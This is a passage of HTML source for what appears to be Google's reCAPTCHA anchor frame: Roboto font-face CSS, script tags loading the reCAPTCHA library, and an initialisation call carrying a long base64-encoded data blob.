  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BifvzORiGkWlYe-XGt1Aaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BifvzORiGkWlYe-XGt1Aaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BifvzORiGkWlYe-XGt1Aaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22IU3ChMKSOhJCLADCpWLDkMKWw6zCvMOow6zCicOwZMKQwrvDphTDiw7Dm2IWwpDDscKtfcKREcKeJlMdwrM7wro6eB/DqAl4w6TCoDfCl0xMwobDjS3DjUZUw4LDsmUOw4orw67DrCDCsiQ/w5fCsnpjNWBtcX/DsiErNMO0TFXCmcOwW8Ocwr9EDcK9wqnCpMOAw6TCvD/CnngrPCIaJl0/w6jDrDtbWDfCq2hUwojCksOiw6ZNA8O/[base64]/DsMKgwr/DhxjDkkvCmMOmwr9KCDTCqmMKwrZaw79Kw6FcJMOvHx1aw7PCgsKQw63CvgjCkgjChGfClW7CthphV8OrE0dCKMKCwr7DgQ8Rw7PCqi3DkcKXJsK3P0XDmcK6w4jCpyvDrgg+w5zCrTkRQ0VNwr9YL8OZBsK3w5fCpn7CjU3CpcKNWMKaBRpeRTYWw6/[base64]/w6YQwox4wr9rawLDoMKFPjcoKAvCqMKXL8OMwrDDgMOQcMKmw4ItEsK+wqwxwq3CscK4XFlfwq0Uw49mwrEyw7XDpsKQXcKCwpBySx7CpGM0w54LfTgUwq0jw4LDqsO5wrbDqMKew7wHwqFdDFHDmMKMwpfDuFvCisOjYsK2w7XChcKndcKXCsOkWjrDocK/RE7Dh8KhIcOLdmvCk8OQd8OMw7R/QcKNw4jCqW17woYAfjs+wp7DsG3DoMOtwq3DiMKDOx9/w4nDlsObwpnCh1HCpCFXwqVtRcORVsOMwofCrcKUwqTChn/CqsO+f8KPDcKWwq7DpF9aYWN1RcKGfMKWHcKhwq3CuMONw4Emw5pww6PCpBkfwpvCsVXDlXXCpGrCpmoAw73DnsKCG8KawplhTBk7wpXCtcOAM13CvX5VwoMiw7lhPMKmalIgccK0Km/DgyBlwr4twp3DuMO5QsKbJsO0wptnw6vCoMKHccK2XMKid8K5Onk0woLCr8K+ARvCsUrDosKZV1IDaDo9OR/CjMOdAsObw5deOsKnw45hGWLCshrCl27Cj3HCicOyXC7DlsOaEcK8w6E6S8KmGg3CuMKybngScsKZFhFGw4tudcKwXxvDv8OcwpLCtCV2VsK1VT0swqBFw5rCosO0DMKKesOTw4p0wpzDssKrw6LDsyAAKcOOwohvwpPDiAIPw63DmwDChMKzwpplwp/DvjHDnRBNw71EaMKDw77Cs33DkMO1wpbCqcOyw7s/[base64]/[base64]/DusO3b0jCkirCjjvCvx3CrlnDij3DpivCiMKGQ8K8Z8KdQ8KGeHjDiGR5w67DgXISFx5CEA7CkD/ClhvDssKJTmsxwqNQw6VDw4HCvMOaeWMvw7zCvMKLwrfDisKOw6zDosO3Z0bCgj4eLcK2wpXDqxomwr5HcjXCpyIvw5bDicKSITHCicK5asKFw4DCqko0YsKbwo/DuBgZL8OEw4kVwpdzw6/DmlfDhDwrTMOmw6Uiw7czw5g1R8OlCmvDgMKlw5lMcMKnZsORGh7DrMOHHAMJwr03w4XCgsONQSjCvsKUWsKwacO6esO/bcOiPsKawo7DihICwoghYcOYGcOiw4NHw68PZMKiX8O9c8OLKMOdwrwJJTbCvkvDlsK+w7vDiMOxfcO4w6jDqMKJw7V2KcKmJMOcw5QnwrdLw6QFwq5Aw5PDhMOPw7PDqxhUZ8K5DcKxw6NnwqjCnsKSw7k3eA9yw4zDqGJzKznCrk4sK8Ksw6QUwrrCgTlVwq/DjjrDv8OqwrjDmcOPw6vCuMK9wqJaYsKOBRnChMOnN8KTQ8KiwpIJw6rDnlgdwoTDpF1Lw6vDj1hXeCPDtkfCgcKeworDk8OZw6McHBdYw4fCssKdT8Kxw6BowpLCnMOHw7vDu8KFJsOYw4vCsH8Pw7wqegsGw4oif8OUdwV/[base64]/QsOmw68iwroPwr0NRBptBggWwpzDsiMxUMKDwpBzw5g6wozChcOZw7LDsUtsw44Pw4BgSmZYw7pawrwXw7/[base64]/CwsHwoLCv8OBK8O1HX4AZcKIw5U/w7DDjcOiTMKOfBHDikjCosOJEsOQGcOAw6g2w6bDjW1+SsKOwrIqwoRiw5dAw5NNw6krw6XCvsKOBmrCkEghUw3Ctn3CpD0fXRwkwoNzw6jDicODwosmT8KuEGxiesOqMMKySMKOwq9kwpl7bMOxIxpDwrXClMOFwp/Dm3J6BXvDkT52KsKhQnDCi3/DkW/[base64]/DuDnCgV/DqXDDlGfCksKAQcKsw44owqtXfG9zwqjDkUppw50EAXZiwp1vIMKHNCzCpVxswosqaMKRc8KowrY5w5nDpMO7RsO6FMKaLV8ow63DrsK6W0dkY8Kdw6sYw7XDpzLDiS7DpcK6wqAydAUvNnZzwqp/w4Q6w45Fw7peHVAIF0bCrCkXwoprwqR9w57CssKEw5nCuxXDvcKlKzzDmWjDiMK9wpsiwqtCXBTCqsKQNiB9a2xhID7DqAREw6nDjsKdF8OfUMKmbxsuwoELwqTDu8OOwpliEMOnwrh3V8Ohw4s2w6cKJjExw7bCoMORwqjCtsKObsOsw4s5wr/DuMO8wplewoMHwobDi0kONjbCk8K4ZcK9wpgfcsKLCcK+RhXCmcOaL1R9w5jCjsOzOsKQCDnCnBfCtcKhFsKgBMO6BcOkwq5Qwq7DhFNrwqMKWsOKwoHDp8OuZVVgw7DCgcO0acK9c0Q/wppicsOYwqZ8HcKIE8OHwrgJwrrCqn8/BsK1OcKXO0rDj8KWfcOuw73DqCAVLyBMNBsjAAdvw6LDlQ0iNcOvw6XCiMKVw6vDt8KLfMOqwrjCssO1w7jDqSRYW8OBcj7Ds8OZw7sOw4LDnsKxNcKeb0bDuB/CgTddw6vCssOAw44UMkccEMO7LGrCqcO0wovDklpLQcOUaBjDhlVjw4/CmMOeSTTDpG53w6fCvijCviJ0I2/Cik4PQh5QK8KgwrHCgz/CisKSB2I8wp86woPCtXpdQ8KPFF/DoQEiwrTDrVcBHMOOw7nCtH1LWhbDqMKFTnNUZQ/Ch0xowottw7Ulemhmw6EoAcOBf8KDfTIALAZWw6rDmsKnSXXDrnZZFRTCjiRRTcKiUsKCw4lnQlREw6Uvw6TCiRDChsK4wqR6QWvDrMK6T3zCrSM9wp9QMz9OJnpHw6rDp8OIw7nDgMK2w4TDjUfCtFlNFcOWwrZHZsKTOG7ChUVOw57Ck8K3wp/CgcOrw5jDhXbDi1/DtsOIwpAuwqHCmsOQQWlXcsKmw6/DinzDuxPCuDPDoMK+HChgGR5cXkwZw7c1w7sIwoXCv8Kpw5RLw4DDsB/CqXnDvGsUHcOsTwV7AsOTIcO3wpDCpcOEUWpCw7/DqMKWwpVgw7rDqsKqR0bDlcKtVSrDqEwUwqEtZMKjaEhDw516wpcDw63DqDLChlcuw6LDpsKCw7BjcMO9wr7DucKzwpPDv3vCjSlUdQ3Cg8OEQQUqwpkGwpdCw5/DjCVxOsKfaHo/aQDCrcOQwrDDok54wp83NV0hAjJyw5pcAD07w7QIw7UZZBtOwrXDmsO/wq7ChcKYwqtKF8Otwr3ClcKXKj3DkHLCrsOxMMOoVMOKw5DDi8KKRCNkaE3CvwkuNMOOS8KcT0IKSk0+woJwwrnCq8KtZiYdOsK3wo7Cn8OgBsO0wp/DgsKnPnrDoBphwoxbXGBww5hYw4TDjcKbMsK5VBwJZcKvwpEDVV5XQkHDjMOGw5Yzw43DjwXDowgbcXIvwq1uwpXDgcOYwqwYwpDCszzClMOcKcONw7jDtMO+UBnDk0rDo8OMwpw7c0kzw585wqxbwoXCil7Dm3QoK8OwTSQUwoHCgDHCuMOHKcKpAMORO8K/w5nCo8OIw7BrOydqw4HDjMOzw6nDjcKHw6wsfsK+XMOHw71WwqTDg2PCkcOGw4TDhHTDsUk9HQXDs8ODwpQwwpXDi17CqsKKcsKRT8Olw5bDjcOBwoMmwpDCm2nCk8KPw7TDk3XCj8ObOcO7SMOIbwrCiMORaMO2Gm9OwqFuw6rDmV/[base64]/wpwaFk5mw4wIdMK4fTDDmcO2VDHCvMK+C8OoHRzCuQTDtMO4w7jCisKMNBFpw6h1wo5uZ3VQOsOmPsK2wrfDn8OQK3PDv8KXwrIbwrIww4hVwobCjsKAbsO0wp7DgGvDo0TClsKtLsKjMDAZw4DDvsK9wpTCqTh8w4HCiMK6w6kPOcOEN8OaCsOXcw9WT8KYw4PDkBF/[base64]/[base64]/[base64]/Dj1l3QTBVwq3DmmrCr01wYB9DCsOcScKAV1jDu8KdBFEdUQXDsnjCi8Kuw6QXw43DtsKrwqxYw4srw4fDjBnDtMKyEHjCgELCnFE8w7PDvcKPw6NPe8Ktw6vCpVsiw5XCk8KkwrkDw7nChGRHMsOgAwTCi8KTJsO7w7onwoAVMH/DrcKuOTrCsU9Pwrc+YcOCwovDkyHChcKHwop0w57CrAM4wox6wq3DvUvCnQDDu8KZw4nCnw3DksO2wr/Cl8OLwqQxw4/DtlB/QUoVwqwTIsO9e8KXDcKUw6NZX3XCo3bDtBfDqsKyKl3DmMK5wqbCsRMHw6DCs8K1EyvCnCUSQsKRbiTDnE41FlVDMsOYIkIhYUjDh1LDuHbDv8Klw5HDnMOUQMOaF1vDocOwZGVwMsK6w5EzOhnDtnZsUMK+w5/CosKyZ8O+wqzCh1DDm8OCw64zwqPDhyLCkMO/w455w6gXw5rCncOuG8KCwpEgw7TDsAHCtixlw4TDgF3DoCjDvMKDM8O6dsO1FW55woIdwq8Awq/DmVRvaBInwpBnAMK1OGwiwo/[base64]/wpRrAMKcwonCmW3ClAjDksKoaBbDqT1bBC7DssKeRjUHWBzDs8O/VBZ5b8O1w78NNsOrw6zCkjDDrk1yw5l/JwNCw4oZfWHDjiXCoiTCsMKWw6HCph1qFVDCgiYQw7nCn8KcP0VUA0jDlxkVaMKcwpXCmGLChF3Ci8OxwpLDnzDCvEDClMOywpnDksK6VsKjwp1vck4AYEfCsHLCgmZlw6HDrMOhWyIcT8KFwqnCpB7DrzJ9w6/Dvk9QLcKFLVvCqxXCvMKkIcOWCT/DoMOhV8KfYsKUw6TCt30vXCzCqFAGwqN6wo/DpsKEW8KmLsKQNsKOw7HDlsOcwo9jw6wXw6jDv2/CiBMySUg1w75JwoTCnQteDXkeTwlcwocNdnR/[base64]/[base64]/w7zCj8KpRWPCtcKIwpMVw5rChsOkHyAcU8Kbwr3DpcK6w6gJKFlvBzdyw7TCl8KvwrrDj8KkVMO4G8KawprDicOid2dHw6x6w7hqYVJUw77DujLCtz13XcO3w6hzOnIKwrbCrcKfBVLDgWgLIgBHScKQbcKNwqLDkMOJw4E2MsOmwqHDpMO/wrIBCUUgR8Kuw7tkWMKiHifCuFvDpGYua8Okw6LDm1AFQ2AEwqvDuHgSwpbDol0sQFcoAMO4AAF1w6XCoWHCp8KrccK8woDCh3dRwo5ZVE8raA7CrcOMw6t4woHCksKeG2gWS8KBaB7DjFjDsMKOPmVTEnXDm8KkOT5UciM/[base64]/DscKBA8O6BXY7wpLCl8KhwpzDj8OhwrPDsMKxw4fDlcOawqbClRTDjDdTw4hOwrnCk0/DgMKTXk8PFkoJw5RLYUU8w51ufMOzFT5zczbDnsK6w6jCpsOtw7hGw4Mlw5xCfULDk3/[base64]/wqrDl8K4wrXCrsOZPgfDu23Dt8OcEcOQw6VYbUcGbRrDqW57wq7Ds1pPdsOLwrzCjcOKeAk0woADwq3DkArDp1kHwr4xZsO8LVVRwpPDk3jCtT1HWkDDgE90acK/b8O8woDDqBAwwoVYb8Odw4DDtcKnPcKLw7jDuMKdw5FKwqI4ScKOw7zDncKGNVxCO8O8b8ONEMO9wqRVdndYw4kKw5cpLTUNKSbDln5mS8Krb3UhV0A5w7hxDsK7w6XCv8OvBBgiw5NkYMKNO8OFwq0FWETDmkkmfMKpVD3DrMOeNMOlwpVzCcKBw6/DoQA1w58LwqViRsOeE1bDmcOmN8Onw6LDqMOwwo1nX33Ck3vDiBkTwoETwqXCg8KNZWPDgcK0KRTDmcKAGsKfWiHCljFrw4wXwpHCojolFMOVMRIDwpsCNcKuwrjDpHjCuh/[base64]/w5sawq7DtHJowrjDmcOWwqQGwrd2w7fCmgjDvB/Dvx3CgcOiF8OXdklWwrXDsmjDgk0pUBjCrxnCssKmwo7Cs8OFBU4/woTDv8KbRGHCsMOZw5x7w5Bse8KLCcO8IcKww492b8O8w4N5w5/Dm2VlAitIPsOgw4ZcOsO/[base64]/w4NwAQhCKsKlw4rDsXQPXnjDulnChMOsYMOjw7LDmsKnf2EhGj94WjnDrW3CmHXDi14fw7sew6JzwrQZegQrPMKtIUdxw4h+OhbCp8KRUVDCkMOCasKfSsOdw4/CisKkw4srw5J7wrAuRsOvcsKkw6XDl8OUwqc/JsKfw69CwpXCjsOyIsOkwqYRwr0ccS5OGGJUwpjCo8OqDsKFw5hdwqPDmsK+PcOew6fClRDCsRLDlBsSwrQuMsOJwq7DkMKPw4XCqg/DuTkDMMKoYDllw4nDq8OsW8OCw4BHw41owovCiEnDo8ObCsORV0VXwo1Aw4cBZHAaw6xOw7nCgREvw5JWZ8O6wp3Dg8OjwrFrY8OQdg9QwqEkWMOKw5TDrSnDnlgOPC98wrwdwpXDqcO7w4/DqMKKw4zDkcKIfMOdwrzDunwzPcKUScKewp9qw6DDjsOjUGDDi8OAGArChMOlecOIJRFdwqfCqgzDqkvDs8K8w6jDmcK7ICEjPMOrwr1/[base64]/w7F+wpPDqsObw4NQQFnDosOrwoDDjXLDlsKPR8KDw5HCjB/[base64]/DnDAHEnw3w71XWMOUVEg0aWjDm3hOw614ZsOnWcOaXVN6dMOZwqPCl3pIWMKqV8OJQcOEw7h9w40Nw7fCpFYrwpchwqPCrTnChsOAMiPDtkdBwofDg8Kbw5wYw60/w4E5IMO7w4oYwrTDt2TCiGFiZUJ/[base64]/DjMKHwrbDvAokw6ATd8KVMMOxw4/[base64]/CjirDnnoNRD4cwoplw4HDtkxpw7rClMO2wr/Dg8OCwpUlwrEqHMOvwrx3CVJyw6BaI8Kwwrx6w5lDHEQ4wpUPUQ7Dp8O+KTwJwrrDgA/[base64]/DvsKxDcKFwokkcsOJw6IBwplfRcOneMOASUrCjlPDvn/Cu8KUYMOcwoZZJMK3w608RsOvNMKMdSXDksOEPD/CmgzDsMKRXCDDgi9zwpg1woLCnsOyAgPDs8KJw4J/w7bDgELDvT3CocKiDiUGecKARMKxwqvDmMKvXcOXejBMLyQVwo/DtVXCn8OpwpnCncO7S8KHIQrCmTtbwrLCncOvwonDm8KwNx/[base64]/Cj8KHw6LDusOPw7Y+LjRiGMOvdsOSw6BhfQwgw7I9wqHCgcOfw5QYw4PDijdLw4/Cu0UywpTDm8OnNiXDisOOw4IQw7fDpxLDk2PDk8K2wpIVwo/CpB3DmMOIw5dUSsOeTy/Dv8KZwoYZOcOHNcO7woZcw7V/OcOuw4w0w68QD03CpX4ow7puQyjDmghxZVvCmE3CsBUCwpcNwpTDhXkSBcOxBcKfQEfChcOowqvCmmlxwpbCisObA8O/IMKbeUJLwqDDucK4PMK6w6khwoUcwpDDvxvCjBYkJnESSsO2w58WNcKHw5jDjsKCwq0UbzFvwpPDgRjChMKWEF5CJW3CtCnDhVl6eU52wqXDnFpfY8KEXcKwPjnCsMOSw63Dgk3DhcOYXWrDrsO/wrpsw4xNQ2QLCxrDusONSMOad00OG8Ohw5kUwovDtBzCnHsTwpXDpcKMGMOvTCXClQ4vw41YwrPDkcKvUUXCvkgnJMOGw6rDlsKFWcK0w4fCjk/Dt1ZKDMKvaSsuRcOLbcOnwqAZw7JwwoTCtsKWwqHDhi0dwprChXdvUMOtwoU2FMKHBm8jZsOqw63DkMO2w7XCg37DmsKWwrbDuBrDi0zDtTnDv8KrJVfDh2LCjCnDmkJnwpVQwrZvwqLDuDcewqrCnVFKwrHDmR7CjW/[base64]/CoSvCscKgYmLDnsKOw6FLw6QpI8OxwqbCuVpCC8KQw7JzTWHCpCRdw63DmiPDrMKrCcOUCsKpP8Omw4U9wo/ClcKwPsKUwqXCrsOTEFUxwoE4wo/DrMOzaMOpwo9JwprDp8KOwpdmeQ/CkcKXecK2ScOSej8Aw4tbbykgwr/DmcK8wr09R8K8G8OwAcKDwoXDk3nCvz1kw77DlMOww5LDsCHChl8Nw5cIa2fCqSVJRsOBw49Jw6TDnsONQQgHDsOZCsOvwrfDmcK/w5PCtsOPJT3Dg8OhQ8OUwrbDmjjDu8KkIxYJw51NwpDCusKpw4MSUMKQR2bCl8Onw6jClAbDisOye8KSwqhbKEY1BzkrLWdUw6XDncKyVAlgw5XDgW0IwrwxFcKnw5rCiMKew43Ckm00Rw4OWTBXM0pYw6fDnCMpPsKFw4Ypw6/DpAtla8O/IcKud8KYwoTCj8Ofe0FUUwfDhkcsO8OOGV/DlyExwprDgsO3aMKAw5/DgWvCksK3wohQwoJxVsKQw5TDosOBw4h0w77DvMKTwoXDpBXCsDjCnTLCssKHw5vDiUbChsO0wobDm8K1ClgUw4Amw7pNRcOYcjTDp8KLVgnDlMODB27ChxjDhMKsQsOJOwcrw4XDqWYKw7Vdwrk0wqjDrifCgMKwC8KRw7oSVjcKK8OJGMKoAXLCtlx/w7cGQEtuwrbCmcKkeULCinPCoMKCIxbDusK3SjZ8E8Kww7zCrhhTw7LDrsKEwpHCtnAnf8OzYglZbF4lwqMlMGsZZcOxw5gTAitFeBDChsKTw5/Ch8O7w5ZcWUs7wrTCgXnCq1/[base64]/DjWnDm8O+wpBKc8Ktw60GHyt3wp8VHsO2GsOuw5UxYsKPMy4vwqfCo8KBwolFw4/[base64]/wo3CoHFjBsOSU8KLVirDoAFyIcOvworDhcK9K8ONw6Uiw5DDiztJIk0FTsOcYnfDpMK4wo88ZMKjwqUpV2MDwoDCosOywoDDtsObIMKBw5sBacKqwprDni7CgcKIP8Kew6AVwr/Cl2IlbyjCkMKYFmp+EcOWMQJNAyPDsyrDt8ORw7HDgCY3PxMZNgzCkMOuWsK2amktwokwd8OMwqxuV8OGXcOmw4VbXlFTwr7DssO6WwnDlsKQw7Z2w6rDo8Oow6TDtRzCpcO3wqhEb8KlTGXDrsOXw4nDu0FaOMOtwod/woXDk0Yjw7zDpcO0w5PDhMO0wp5Fw6fDi8KZw510HURRSGBjTSbDqWN5HVIcOwQtwrlpw4pvXMOyw6wnET/DusOiP8K/wowbw4Uqw7jCo8KzRR1NKRXDmUsFwpnDjAMCw7/[base64]/[base64]/DjMKAIcK8w7vCicO7f04US8Ofw6HDocK7w5PCh8OiO1XCksO/w53ChmHDnyPDoiUVSyPDrsOCwqRDAMO/w54AL8KJasOVw7I3YkbCqyDCmmPDp2XDpcObKi/DshcrwqHDiGnDoMOMHysew7PDp8K/wr8Fw7NQV21tQ0R3LsK7w4l4w5suw6TDlQ9iw4MHw5VDw5sbwoXCtsOiFsOvPS9jGsOzw4VhHsOEw4PDocKuw6NMJMOww79MFH9pDMOoVEfDscOuw7Rqw4F5w5PDoMOtXMOdTgbCusKnw6p/L8KmSXl5FMOIVy4BPUtZQMKXcnHCgRDChiRUCFnCq14wwrJhwoEjw4nDrMKSwq/CvMK8OsKbN3fDhFDDtD8xJsKAScKuQzUbw43DpSlQbsKTw5FCwoMrwogdwokWw7nDt8OabcKvcMOBbmgBwo9nw4k/w5/DimstPHbDtm9+ZhFJw69vGCsCwrBuXyPDuMKtKSQLShEaw5DDhgcMIsO7w441w5TCr8O6Kglpw4fCjDp9wqcBGVfCgkNvNMOjw4hCw4zCicOhcMOIEjjDpltEwpLCvsKtYX1/w4PChEY5w5HCjnLCucKSwqY1OsKVwoZkQMOrMDnDlCpSwrl0w78ZwoHDlyvDjsKRCVTCgRbDhBvCnA/[base64]/DqmEfw6deeMOGCkzDiG4gSTXCiMKxAkoDwr83w4sgwrFQwqQ3cMKkUMKfw4Ynw5N5E8KJNsKGwr83w5rCpAhDw5kOwrHChsKww6/[base64]/CsTrDrcK2Y8K4w6fClU0aM8KcwqBMUMOvXzdSY8K4wqoowr8bw4bDln9awpPDnGpnUHkgKsKZDS02OnHDkXtiez9SAikweBXDsyrDlyHCqTbCqMKUagLCjA3DqHdlw7XDvloKwp0Twp/DiUnDkQg7V0zCpDFUwovDg0bDtMOZbWjDqGlDwpVYHG/[base64]/[base64]/DmnfCmsKnAxfDkMKIw6zCp8KseMKMwrjDh8OVw6DDoBTCiWAUwrDCk8OVwqImw6Epw7LChcKXw5IBfsKpH8O3QcKZw6vDqWIHRnAGw5nCvTkAwp7Ct8OEw6R/[base64]/[base64]/ClnjDuMKgwrglWXF+wpPDpQrDtARBblUoc8O/[base64]/DmsOcI8KrOjrCmMO1wpcSw6vDsMOawoTDmEkaw7LDp8OPw40swqPCl1B2wqxNAMOOwpTDoMKaIULDpMOgwpVVeMOwZ8Olw4fDhm/[base64]/DmD7CgQDDsyttNXksaMKPwrbDh8KgflHDkMKzO8OEKcKvw7/[base64]/[base64]/w6AqPcOfw5bDtsOkw4HCh8KwbcOgwrlRw6oPwpXCssK0wqLDhMOMwrbDmsKowpDCt31MN1jCkcOmTsKCDmlTw5EgwqfCisOKwprDoyLDgcKuwp/Dklhpb25SG1bCjxDDmMOcw6ZKwrIzNcKdwqPCk8OWw6kIw5t5wp0Bw7cjw79+UMOQFsKFIMOeScODw4o0F8OReMO+wovDtAbCucO9HHbClcOOw5hKwot7WRdSSwvDgURUwp7CncKUJlYRwq/DgzXCtAQ7SsKnZU9NMzMxNcKKRxRXZcOePsO4bEPDgsOLZn/[base64]/DkcONw7/Dggw0wpLCoQTDnsKqAiVSw7tXCsOPw4lZCsOPdcKBXMK+wpHCk8K/wqteLsOfw6UuVxrCigICOm/DtwxIZ8OeBcOvPCQ/[base64]/IETDsF5qwpxKw6HDsFM9w7V9Y1ZaS2HCjTEYI8Odc8Kcw4xfZcOew5XCnsOrwpUvOSjCpsKvw5rDiMKHB8KnBxZWPnECwrUGw6Y0w5R8wq/CnAzCo8KNwq8RwrZ8BcKJNQPCkm1SwrDDnsORwpDCiyXCklsCa8K8cMKbPcOhQsK3OmXCgyISPxoQdV/[base64]/DjRMTamfCjF7Dmiofw4Fiwr7DsANcL21baMOXw48dw4olwo4sw5bCoCbCnVbDm8KSw7rDqUl/RcKQwpXDlzYjYsOGwprDr8KSw73Dr0TCvxxSSMK4AMOtKMOWw5HDv8KKUlpUwoXDkcO6aE5wL8ObHXbCu3ogw5lUcVc1VMORYB7DrxjCicK1A8OHQVXCkkxwNMKXdMKgwo/CtmZVIsOuwozCm8O5wqTDnDAEw4xiL8KLw7U3AzrDpQ98RGoBw4JRwqgldsKNFw9WcMKyXkTDlk04ZMOFw5h0w7nCt8OzZ8KKw6zDhcKmwpoTIB/CuMKxwr/[base64]/DscOzTcOew4DDj0XDu0XClBhnw6w6w4hvwpgrBsKkw57CjcKTHcKAw7jCnHHDkMOxe8OowpDCpcKuw6/ChcKHw4Z1wpAxw4R+Ry3CuR/DpmkHf8K4UsKKQ8O8w73DhiY8w6lLSgnClF4vw7oCEirCmcKDwpzDicKOwo/DkyFow4vCncORK8Ogw59Yw6obEcKbw7psasKHwoXCukPCscKsw7nCpCMMJcK5wpxGETbDvsKjUVrDrsKNQ0B9X3nDuG3Crxc2w5QmKsKiDsO+wqTDi8KWWRbDosO9wpPCm8Kew6cuw5djQMKtwo/CosOMw47Du3DCmcKAeAltay7DhMOFwpx/[base64]/Dr2/CoFdfwo47WMKzQsOowp9dUUgGQ8ONwqRNMcK+bBvDnifDoSh8DDVgUsK6wr5OJ8Kwwr5rwrpqw7zCiwl2woZxWxPDk8OfTcORBwjCphsWAHLDj33Dm8OtUMOUEg4EU3PDlsOrwpbDjyrCmCI6wonCvSLCocK2w6jDrcO9K8Ocw4bCt8KVRxE4EcKyw5/Dn21qw7HCpm3Dg8K4DQXCsA5VdVdrw43Dqn/[base64]/CmA3DgjFZwqrDpix9wpTDssOKKcOVJsO8NiLDvVzCkMO8JMOowo51w4/ChMK3wo7DjT8uAsKcDlLDnH/Cq2PDmWHDrEt6w7QjF8Ouwo7DocOvw7ltZkjDpFVWLgXDrsOCfsOGYBVrw70xd8K8WMOcwpLCkcOXCTvDjsK7woHDtiplwqbCrsOxFsOOfsOMBzLCgMOwcsO7U1IfwqE+wpPCicOnDcOEOcOfwq/CjDzCiBUpwqXDhEPDmwtcwrjCnhI2w5xcf0k9w7ARw4dyDljDuyrCucK6w5/DpGXCqMK9a8OlGVVZEsKMN8OdwrnDtyDCuMOSPcKgID3Ck8OkwoXDhcKfNznDncOJacKVwrFiwqnDpMOCwp/Cp8OrQSnCnnfDgsKsw64xw5nCqcKjEBYTKFVDwqjDs2JudB3Cims0wrfDs8KYwqgBKcOjw6lgwrhlwoUxbybCqsKpwpBqKsK4wokaH8KEw6dtw4nCqBhKZsKPwp3CtcKOw5V2wqvCvAPDmGRdOQw+AxfDhMKcwpNbYmREw7/[base64]/[base64]/QmjChsO1w73Cs8OBw4JOwoBvw7jDkxfCrltZUsOREEQ6WwHCqMOBVkDCucOUw67DgB4dMVPCi8K2wqBsesKFwoEnwr4vJsOJehg/[base64]/[base64]/Dn8ODGTfCt3gpA8OsPsKPw5rDlBcgw7hKw4HCvRxnEsOdwpzCgcOVwqHDpsKQwplEEcK/wq0Kwq3Dhzp5B00/OcK1wpnDsMKXwpbCn8OMBX4LfFtnNsKew5Fpw5JWwoDDkMKEw5nDu08vwodIwr3Di8OHw6vCkcKfJAs1wqM8Ljc/wpzDpB5dwr1Yw5/DnsKrw6F0M2ppXsOow7I/wr43UndzcMOAw747SnsYXS/CrWzDoQYkwpTComXDusOjCT1ofsKWwqrDgmXCkQYlLzDCkMO0wp80w61WIcKgwp/Ci8OawqzDv8Kfw63ClsKiPMKAwobCmyXCgcK5wpYhRcKFIH5lwqTCqMOTw5TCoQLDjlBxw7vDuHFFw7tBw4fCpMOhNwfChcOFw5wJw4PChXAeeT/[base64]/Du8K8wr/[base64]/Crl7CosO+w553w6rDrcOFw6nDkMOIw7ZlZ3dKMMKEZl8uw7nDgcO4KcO5ecKPJMKawrDCgHFwfsO7LMOvw7Zuw67Dp23DsCrCosO9w6fChEkDCMKjSBl4Jw/DlMOowrUrw7/CrMKBGAnCgwMVG8OGw5hHw7opw7ZqwovCocKHYU7DhsKDwrXCs23CrcKnRcObwoRgw6DCuyvCt8KTCMKqREhfSsKfwonDul1OXMOkZsO7wr0qYcKpfjRhMMOoAMKBw4/Dm2ZIGG01w5rDm8KXflrCpsKqw7zDrxvCuFnDqgTCrmFqwobCrcKcw5LDrTExN2xQwpptZcKOwogDwoPDujzDrA/DvBRhcT7CgMKDw6HDk8OJCQ/DtHzCtXvDhmrCtcK+RsKuJMOVwpEcNcKiwpN2N8Kbw7Uoc8OYwpFoe3UmdHTCi8KiFQDCrTTDi17DmAbCokVvNMKBfiE7w7jDisKww6dxwrFZMMO9WDLDvRPCrcKMw65LY3LDiMOmwpg9bcO5wq/DksK7KsOlwo/CngQVwqfDhQNTZsOzwp3CkcOiF8KtAMOrwpkoKsKLw7BnWMOTw6DDuwXCh8OZG1PCvcKwRsOfP8OCw7XDkcOHcCrDosOrwoXCssOlc8K8wovDnsOCw5dHwpQWJS43w5VsWV02fCHDi3/DgMKrLMKdfcO7w7QVAsO/NcKQw4YrwqzCn8Klw6vDgTDDrMKieMOyZRdmTR7Do8OgAsOXw4XDucK9wohQw5LDvhB+LBbChg4yGV4AFHwzw4kZKsOVwpZADi/Ckz3Di8KewooMwoQxPsKRHRLDnTcBLcOtVDFww6zChcO2OMKKfXN1w49SNSzCgcOzOV/DqhZgw6/ChMKRwrZ5w5vDmsK6C8KnNF/DomPCr8Oyw7PCrUg3wq7Dr8O3wqzDoioWwoR0w6UPcMOjHcKUwrbCo1pbw5luwpLDo3F2wrbDg8KMBCjCusOxfMOZQVxJEW/DgXZGwp7DmcK4CcOuwqbCkcOyOQMIw5ZEwr0Ta8OgOcK3GAkFP8OsU0Utw5MvPMOgw57CvW4QcMKgTsOM